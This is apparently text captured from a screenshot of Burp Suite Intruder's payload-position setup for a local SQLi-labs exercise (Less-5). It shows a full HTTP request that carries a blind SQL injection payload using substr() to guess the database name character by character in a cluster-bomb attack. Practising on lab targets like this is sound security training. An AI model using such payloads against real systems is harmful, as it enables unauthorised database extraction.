 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /range/sqli/Less-5/?id=1%27%20and%20substr((select%20database()),§1§,1)=%27§a§%27%23 HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh